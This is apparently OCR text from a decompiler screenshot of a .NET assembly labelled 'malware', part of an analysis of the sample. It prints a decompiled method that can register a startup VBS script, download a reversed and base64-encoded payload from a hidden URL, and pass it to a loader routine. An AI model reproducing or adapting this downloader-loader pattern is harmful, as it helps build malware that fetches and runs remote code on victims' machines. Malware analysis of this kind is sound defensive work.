 Assemblies
malware (1.0.0.0, .NETFram
Metadata
References
Resources
{} -
{} PROJETOAUTOMACAO
BD_AUTOMCAODat
frm_alteragistro
frm_telaprincipal
frmcadcliente
Home
Base Types
Derived Types
Home()
VAI(string, string
mdlacesso
Program
Tools
{} PROJETOAUTOMACAO
{} PROJETOAUTOMACAO
{} PROJETOAUTOMACAO
mscorlib (4.0.0.0, .NETFram
System (4.0.0.0, .NETFrame
System.Drawing (4.0.0.0, .N
System.Xml (4.0.0.0, .NETF
VAI(string, string, string, string, string, string) : void
Warning: Some assembly references could not be resolved automatically. This might lead to incorrect decompilation of some parts,
for ex. property getter/setter access. To get optimal decompilation results, please manually add the missing references to the list of lo
Show assembly load log
// PROJETOAUTOMACAO.VB1, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// PROJETOAUTOMACAO.VB.Home
using ...
public static void VAI(string QBXtX, string startupreg, string caminhovbs, string namevbs, string netframework, string nativo)
{
try
{
if (Operators.CompareString(startupreg, "1", TextCompare: false) == 0)
{
Program.Start(caminhovbs, namevbs);
}
WebClient webClient = new WebClient();
webClient.Encoding = Encoding.UTF8;
string text = Strings.StrReverse(QBXtX);
string address = text.ToString();
string expression = webClient.DownloadString(address);
expression = Strings.StrReverse(expression);
Tools.Ande(Convert.FromBase64String(expression), (netframework ?? "") ?? "", (nativo ?? "") ?? "");
}
catch (Exception ex)
{
ProjectData.SetProjectError(ex);
Exception ex2 = ex;
ProjectData.ClearProjectError();
}
}